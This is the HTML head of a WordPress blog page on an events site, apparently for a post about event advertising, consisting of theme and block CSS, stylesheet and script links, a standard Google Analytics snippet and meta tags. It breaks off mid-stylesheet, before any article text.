!important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dae-download-css' href='https://goallevents.com/blog/wp-content/plugins/download-after-email/css/download.css?ver=1658748449' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://goallevents.com/blog/wp-includes/css/dashicons.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='dae-fa-css' href='https://goallevents.com/blog/wp-content/plugins/download-after-email/css/all.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://goallevents.com/blog/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' media='all' />
<style id='toc-screen-inline-css'>
div#toc_container ul li {font-size: 12px;}
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://goallevents.com/blog/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://goallevents.com/blog/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Prata%3Aregular%7CNunito+Sans%3Aregular%2C600%2C700%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=3.6.1' media='all' />
<style id='generateblocks-inline-css'>
.gb-container .wp-block-image img{vertical-align:middle;}.gb-container .gb-shape{position:absolute;overflow:hidden;pointer-events:none;line-height:0;}.gb-container .gb-shape svg{fill:currentColor;}.gb-container-6481db8f{background-color:var(--base-3);border-bottom-style: solid;border-bottom-width:1px;border-color:rgba(69, 69, 69, 0.3);}.gb-container-6481db8f > .gb-inside-container{padding:15px 30px;max-width:1260px;margin-left:auto;margin-right:auto;}.gb-container-75fc9c99 > .gb-inside-container{padding-top:1px;}.gb-grid-wrapper > .gb-grid-column-75fc9c99{width:50%;}.gb-grid-wrapper > .gb-grid-column-bd0f9084{width:50%;}.gb-container-e634d9fb{max-width:1400px;margin-left:auto;margin-right:auto;background-image:url(https://goallevents.com/blog/wp-content/uploads/2022/05/Untitled-design.png);background-repeat:no-repeat;background-position:center center;background-size:cover;border-right-style: solid;border-right-width:20px;border-bottom-style: solid;border-bottom-width:20px;border-left-style: solid;border-left-width:20px;border-color:var(--base-3);min-height:600px;display:flex;flex-direction:row;align-items:flex-end;}.gb-container-e634d9fb > .gb-inside-container{max-width:1400px;margin-left:auto;margin-right:auto;width:100%;}.gb-grid-wrapper > .gb-grid-column-e634d9fb > .gb-container{justify-content:flex-end;}.gb-container-e634d9fb.gb-has-dynamic-bg{background-image:var(--background-url);}.gb-container-e634d9fb.gb-no-dynamic-bg{background-image:none;}.gb-container-22d84eca{max-width:860px;margin-left:auto;margin-right:auto;background-color:var(--base-3);text-align:center;}.gb-container-22d84eca > .gb-inside-container{padding:60px 60px 10px;max-width:860px;margin-left:auto;margin-right:auto;}.gb-container-d1af53a1{max-width:860px;margin-left:auto;margin-right:auto;background-color:var(--base-3);}.gb-container-d1af53a1 > .gb-inside-container{padding:20px 60px 40px;max-width:860px;margin-left:auto;margin-right:auto;}.gb-container-8565ee6c > .gb-inside-container{padding-right:30px;padding-left:30px;max-width:920px;margin-left:auto;margin-right:auto;}.gb-container-f959b86e{background-image:url(https://goallevents.com/blog/wp-content/uploads/2022/05/virtual_event_ideas-1536x960-1.png);background-repeat:no-repeat;background-position:center center;background-size:cover;min-height:160px;}.gb-grid-wrapper > .gb-grid-column-f959b86e{width:25%;}.gb-container-f959b86e.gb-has-dynamic-bg{background-image:var(--background-url);}.gb-container-f959b86e.gb-no-dynamic-bg{background-image:none;}.gb-container-9cd41603{margin-left:-80px;background-image:linear-gradient(90deg, var(--base-3) 40%, rgba(255, 255, 255, 0));}.gb-container-9cd41603 > .gb-inside-container{padding:20px 40px 20px 20px;}.gb-grid-wrapper > .gb-grid-column-9cd41603{width:25%;}.gb-container-dbd45d95{margin-right:-80px;background-image:linear-gradient(270deg, var(--base-3) 40%, rgba(255, 255, 255, 0));position:relative;z-index:5;}.gb-container-dbd45d95 > .gb-inside-container{padding:20px 20px 20px 40px;}.gb-grid-wrapper > .gb-grid-column-dbd45d95{width:25%;}.gb-container-4bb500ef{background-image:url(https://goallevents.com/blog/wp-content/uploads/2021/10/EVENT-ENGAGEMENT-IDEAS-980x551-1.png);background-repeat:no-repeat;background-position:center center;background-size:cover;min-height:160px;}.gb-grid-wrapper > .gb-grid-column-4bb500ef{width:25%;}.gb-container-4bb500ef.gb-has-dynamic-bg{background-image:var(--background-url);}.gb-container-4bb500ef.gb-no-dynamic-bg{background-image:none;}.gb-container-b44c3559{margin-top:80px;background-color:var(--base-3);color:var(--contrast-2);}.gb-container-b44c3559 > .gb-inside-container{padding:120px 30px;max-width:1260px;margin-left:auto;margin-right:auto;}.gb-container-b44c3559 a, .gb-container-b44c3559 a:visited{color:var(--contrast-2);}.gb-container-b44c3559 a:hover{color:#888888;}.gb-grid-wrapper > .gb-grid-column-7ad87699{width:60%;}.gb-grid-wrapper > .gb-grid-column-1163293f{width:18%;}.gb-grid-wrapper > .gb-grid-column-ab03ade7{width:16%;}.gb-grid-wrapper > .gb-grid-column-62df832b{width:6%;}.gb-container-b54527b6{border-top-style: solid;border-top-width:1px;border-color:rgba(102, 102, 102, 0.5);}.gb-container-b54527b6 > .gb-inside-container{padding-top:60px;}.gb-grid-wrapper > .gb-grid-column-b54527b6{width:100%;}.gb-grid-wrapper{display:flex;flex-wrap:wrap;}.gb-grid-wrapper > .gb-grid-column > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-grid-wrapper-c280b8f1{align-items:center;}.gb-grid-wrapper-c2951b1b{align-items:center;}.gb-grid-wrapper-8771399f > .gb-grid-column{padding-bottom:60px;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-93fdff2c{justify-content:flex-end;}.gb-button-wrapper-8c3e5c75{justify-content:flex-end;}.gb-button-wrapper-2b4d72bb{justify-content:center;}.gb-button-wrapper .gb-button{display:inline-flex;align-items:center;justify-content:center;text-align:center;text-decoration:none;transition:.2s background-color ease-in-out, .2s color ease-in-out, .2s border-color ease-in-out, .2s opacity ease-in-out, .2s box-shadow ease-in-out;}.gb-button-wrapper .gb-button .gb-icon{align-items:center;}.gb-icon{display:inline-flex;line-height:0;}.gb-icon svg{height:1em;width:1em;fill:currentColor;}.gb-button-wrapper a.gb-button-8319cd9d,.gb-button-wrapper a.gb-button-8319cd9d:visited{color:var(--contrast);font-size:12px;font-weight:700;text-transform:uppercase;letter-spacing:0.15em;margin-right:40px;text-transform:uppercase;}.gb-button-wrapper a.gb-button-8319cd9d:hover,.gb-button-wrapper a.gb-button-8319cd9d:active,.gb-button-wrapper a.gb-button-8319cd9d:focus{color:var(--contrast-2);}.gb-button-wrapper a.gb-button-547640a1,.gb-button-wrapper a.gb-button-547640a1:visited{color:var(--contrast);font-size:12px;font-weight:700;text-transform:uppercase;letter-spacing:0.15em;text-transform:uppercase;}.gb-button-wrapper a.gb-button-547640a1:hover,.gb-button-wrapper a.gb-button-547640a1:active,.gb-button-wrapper a.gb-button-547640a1:focus{color:var(--contrast-2);}.gb-button-wrapper a.gb-button-3a501923,.gb-button-wrapper a.gb-button-3a501923:visited{color:var(--contrast);margin-right:25px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-3a501923:hover,.gb-button-wrapper a.gb-button-3a501923:active,.gb-button-wrapper a.gb-button-3a501923:focus{color:var(--contrast-2);}a.gb-button-3a501923 .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-edb459af,.gb-button-wrapper a.gb-button-edb459af:visited{color:var(--contrast);margin-right:25px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-edb459af:hover,.gb-button-wrapper a.gb-button-edb459af:active,.gb-button-wrapper a.gb-button-edb459af:focus{color:var(--contrast-2);}a.gb-button-edb459af .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-21236cc4,.gb-button-wrapper a.gb-button-21236cc4:visited{color:var(--contrast);margin-right:25px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-21236cc4:hover,.gb-button-wrapper a.gb-button-21236cc4:active,.gb-button-wrapper a.gb-button-21236cc4:focus{color:var(--contrast-2);}a.gb-button-21236cc4 .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-54bc6828,.gb-button-wrapper a.gb-button-54bc6828:visited{color:var(--contrast);display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-54bc6828:hover,.gb-button-wrapper a.gb-button-54bc6828:active,.gb-button-wrapper a.gb-button-54bc6828:focus{color:var(--contrast-2);}a.gb-button-54bc6828 .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-90e2431a,.gb-button-wrapper a.gb-button-90e2431a:visited{color:var(--contrast-2);margin-bottom:18px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-90e2431a:hover,.gb-button-wrapper a.gb-button-90e2431a:active,.gb-button-wrapper a.gb-button-90e2431a:focus{color:#888888;}a.gb-button-90e2431a .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-7ee44481,.gb-button-wrapper a.gb-button-7ee44481:visited{color:var(--contrast-2);margin-bottom:18px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-7ee44481:hover,.gb-button-wrapper a.gb-button-7ee44481:active,.gb-button-wrapper a.gb-button-7ee44481:focus{color:#888888;}a.gb-button-7ee44481 .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-a755dd5b,.gb-button-wrapper a.gb-button-a755dd5b:visited{color:var(--contrast-2);margin-bottom:18px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-a755dd5b:hover,.gb-button-wrapper a.gb-button-a755dd5b:active,.gb-button-wrapper a.gb-button-a755dd5b:focus{color:#888888;}a.gb-button-a755dd5b .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-4059aaaf,.gb-button-wrapper a.gb-button-4059aaaf:visited{color:var(--contrast-2);display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-4059aaaf:hover,.gb-button-wrapper a.gb-button-4059aaaf:active,.gb-button-wrapper a.gb-button-4059aaaf:focus{color:#888888;}a.gb-button-4059aaaf .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-300cfee4,.gb-button-wrapper a.gb-button-300cfee4:visited{color:var(--contrast);margin-right:25px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-300cfee4:hover,.gb-button-wrapper a.gb-button-300cfee4:active,.gb-button-wrapper a.gb-button-300cfee4:focus{color:var(--contrast-2);}a.gb-button-300cfee4 .gb-icon{font-size:1.2em;}.gb-button-wrapper a.gb-button-d8fa9bd7,.gb-button-wrapper a.gb-button-d8fa9bd7:visited{color:var(--contrast);margin-right:25px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-d8fa9bd7:hover,.gb-button-wrapper a.gb-button-d8fa9bd7:active,.gb-button-wrapper a.gb-button-d8fa9bd7:focus{color:var(--contrast-2);}a.gb-button-d8fa9bd7 .gb-icon{font-size:1.2em;}.gb-button-wrapper a.gb-button-cfbaf50e,.gb-button-wrapper a.gb-button-cfbaf50e:visited{color:var(--contrast);margin-right:25px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-cfbaf50e:hover,.gb-button-wrapper a.gb-button-cfbaf50e:active,.gb-button-wrapper a.gb-button-cfbaf50e:focus{color:var(--contrast-2);}a.gb-button-cfbaf50e .gb-icon{font-size:1.2em;}.gb-button-wrapper a.gb-button-69373788,.gb-button-wrapper a.gb-button-69373788:visited{color:var(--contrast);display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-69373788:hover,.gb-button-wrapper a.gb-button-69373788:active,.gb-button-wrapper a.gb-button-69373788:focus{color:var(--contrast-2);}a.gb-button-69373788 .gb-icon{font-size:1.2em;}.gb-icon{display:inline-flex;line-height:0;}.gb-icon svg{height:1em;width:1em;fill:currentColor;}.gb-highlight{background:none;color:unset;}h1.gb-headline-aecfb06b{margin-bottom:15px;}div.gb-headline-6cffd192{color:var(--contrast-2);line-height:1.1em;border-color:var(--accent);display:inline-block;}div.gb-headline-6cffd192 a{color:var(--contrast-2);}div.gb-headline-6cffd192 a:hover{color:#888888;}div.gb-headline-b0161b77{color:var(--contrast-2);line-height:1.1em;padding-left:16px;margin-left:8px;border-left-style: solid;border-left-width:2px;border-color:var(--accent);display:inline-block;}div.gb-headline-b0161b77 a{color:var(--contrast-2);}div.gb-headline-b0161b77 a:hover{color:#888888;}h3.gb-headline-adebe813{color:var(--contrast);font-size:22px;margin-bottom:0;display:flex;flex-direction:column;}h3.gb-headline-adebe813 a{color:var(--contrast);}h3.gb-headline-adebe813 a:hover{color:var(--contrast-2);}h3.gb-headline-adebe813 .gb-icon{color:var(--accent);padding-bottom:0.2em;padding-left:.1em;display:inline;}h3.gb-headline-adebe813 .gb-icon svg{width:0.7em;height:0.7em;}h3.gb-headline-e83ea666{text-align:right;color:var(--contrast);font-size:22px;margin-bottom:0;display:flex;text-align:right;flex-direction:column;}h3.gb-headline-e83ea666 a{color:var(--contrast);}h3.gb-headline-e83ea666 a:hover{color:var(--contrast-2);}h3.gb-headline-e83ea666 .gb-icon{color:var(--accent);padding-bottom:0.2em;padding-left:.1em;display:inline;}h3.gb-headline-e83ea666 .gb-icon svg{width:0.7em;height:0.7em;}p.gb-headline-264f20e3{font-size:13px;padding-right:340px;margin-bottom:0;}p.gb-headline-378c314d{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-378c314d .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-378c314d .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-11113809{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-11113809 .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-11113809 .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-c6010c7c{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-c6010c7c .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-c6010c7c .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-28646705{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-28646705 .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-28646705 .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-46a1c561{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:0;display:flex;align-items:flex-start;}p.gb-headline-46a1c561 .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-46a1c561 .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-241fb23c{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-241fb23c .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-241fb23c .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-2f325675{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-2f325675 .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-2f325675 .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-2a1b33a7{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-2a1b33a7 .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-2a1b33a7 .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-3be88c3d{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-3be88c3d .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-3be88c3d .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-3d44d849{text-align:center;font-size:14px;margin-bottom:0;}@media (min-width: 1025px) {.gb-grid-wrapper > div.gb-grid-column-b54527b6{padding-bottom:0;}.gb-button-wrapper-8c3e5c75{flex-direction:column;align-items:flex-end;}}@media (max-width: 1024px) {.gb-container-e634d9fb > .gb-inside-container{box-sizing:border-box;}.gb-container-22d84eca{margin-right:30px;margin-left:30px;}.gb-grid-wrapper > .gb-grid-column-f959b86e{width:50%;order:1;}.gb-container-9cd41603{margin-left:0;}.gb-grid-wrapper > .gb-grid-column-9cd41603{width:50%;order:3;}.gb-container-dbd45d95{margin-right:0;}.gb-grid-wrapper > .gb-grid-column-dbd45d95{width:50%;order:4;}.gb-grid-wrapper > .gb-grid-column-4bb500ef{width:50%;order:2;}.gb-grid-wrapper > .gb-grid-column-7ad87699{width:100%;}.gb-grid-wrapper > .gb-grid-column-1163293f{width:40%;}.gb-grid-wrapper > .gb-grid-column-ab03ade7{width:40%;}.gb-grid-wrapper > .gb-grid-column-62df832b{width:20%;}.gb-grid-wrapper-c2951b1b{margin-left:-40px;}.gb-grid-wrapper-c2951b1b > .gb-grid-column{padding-left:40px;}.gb-button-wrapper a.gb-button-90e2431a{margin-right:15px;margin-bottom:0;}.gb-button-wrapper a.gb-button-7ee44481{margin-right:15px;margin-bottom:0;}.gb-button-wrapper a.gb-button-a755dd5b{margin-right:15px;margin-bottom:0;}p.gb-headline-264f20e3{padding-right:0;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-grid-wrapper > div.gb-grid-column-b54527b6{padding-bottom:0;}.gb-button-wrapper-7b1df0d3 > .gb-button{flex:1;}}@media (max-width: 767px) {.gb-grid-wrapper > .gb-grid-column-75fc9c99{width:100%;}.gb-grid-wrapper > .gb-grid-column-bd0f9084{width:100%;}.gb-container-22d84eca > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-container-d1af53a1 > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-grid-wrapper > .gb-grid-column-f959b86e{width:100%;order:1;}.gb-grid-wrapper > div.gb-grid-column-f959b86e{padding-bottom:0;}.gb-container-9cd41603{margin-left:0;}.gb-grid-wrapper > .gb-grid-column-9cd41603{width:100%;order:2;}.gb-container-dbd45d95{margin-right:0;}.gb-grid-wrapper > .gb-grid-column-dbd45d95{width:100%;order:4;}.gb-grid-wrapper > div.gb-grid-column-dbd45d95{padding-bottom:0;}.gb-grid-wrapper > .gb-grid-column-4bb500ef{width:100%;order:3;}.gb-grid-wrapper > div.gb-grid-column-4bb500ef{padding-bottom:0;}.gb-grid-wrapper > .gb-grid-column-7ad87699{width:100%;}.gb-grid-wrapper > .gb-grid-column-1163293f{width:100%;}.gb-grid-wrapper > div.gb-grid-column-1163293f{padding-bottom:0;}.gb-grid-wrapper > .gb-grid-column-ab03ade7{width:100%;}.gb-grid-wrapper > .gb-grid-column-62df832b{width:100%;}.gb-grid-wrapper > .gb-grid-column-b54527b6{width:100%;}.gb-grid-wrapper > div.gb-grid-column-b54527b6{padding-bottom:0;}.gb-grid-wrapper-c2951b1b > .gb-grid-column{padding-bottom:40px;}.gb-button-wrapper-7b1df0d3 > .gb-button{flex:1;}.gb-button-wrapper-8c3e5c75{justify-content:flex-start;}p.gb-headline-46a1c561{margin-bottom:10px;}}
</style>
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://goallevents.com/blog/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.46' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://goallevents.com/blog/wp-content/uploads/generatepress/style.min.css?ver=1764630055' media='all' />
<script async='async' src='https://goallevents.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script defer='defer' src='https://goallevents.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script defer='defer' src='https://www.googletagmanager.com/gtag/js?id=UA-22527720-25' id='google_gtagjs-js' async></script>
<script id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["goallevents.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-22527720-25", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://goallevents.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://goallevents.com/blog/wp-json/wp/v2/posts/182" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goallevents.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://goallevents.com/blog/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://goallevents.com/blog/?p=182' />
<link rel="alternate" type="application/json+oembed" href="https://goallevents.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoallevents.com%2Fblog%2Fevent-advertising%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://goallevents.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoallevents.com%2Fblog%2Fevent-advertising%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.93.0" />
	<style>#ub_table-of-contents-cd7a9192-b169-4488-afcf-a8a9f340b271 .ub_table-of-contents-header{ text-align: left; } #ub_table-of-contents-22c6a4ee-da84-442b-ba54-a2050cc12a19 .ub_table-of-contents-header{ text-align: left; } #ub_table-of-contents-bd317c35-cbbc-43c9-b2c2-ca4fb5252819 .ub_table-of-contents-header{ text-align: left; } #ub_table-of-contents-2474c5d1-26cd-4d43-9e86-83fe52aaad10 .ub_table-of-contents-header{ text-align: left; } #ub_table-of-contents-abedb53d-1415-48c8-ac94-e067736126df .ub_table-of-contents-header{ text-align: left; } </style>

			<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="pingback" href="https://goallevents.com/blog/xmlrpc.php">
<meta name="google-site-verification" content="n8HZkWd-KxPJexNewI3DjzrQB0bDsv11YwXpGkjL4Nw"><meta name="google-site-verification" content="RMSlZy8nqxhLDyMHK6lJJJQ_8QH8norYxd0wjwDb3M0"><link rel="amphtml" href="https://goallevents.com/blog/event-advertising/?utm_source=Allevents&#038;utm_medium=blog&#038;utm_campaign=event-ticketing-software&#038;amp"><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color 